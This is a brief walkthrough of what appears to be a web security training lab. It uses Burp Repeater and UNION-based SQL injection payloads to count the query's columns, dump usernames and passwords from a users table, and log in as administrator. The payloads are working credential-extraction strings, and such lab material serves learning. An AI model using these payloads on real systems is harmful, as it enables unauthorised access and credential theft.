To Access the Lab –



Intercept the request on Burp and send to repeater,

On repeater, URL – We can use the SQLi cheatsheet to determine the number of columns that are being returned by the query and which columns contain text data.

To find number of columns that print data

**'+UNION+SELECT+NULL,'abc'—**



To retrieve username and password using 1 field

**'+UNION+SELECT+NULL,username||'~'||password+FROM+users--**



Login using the administrators password

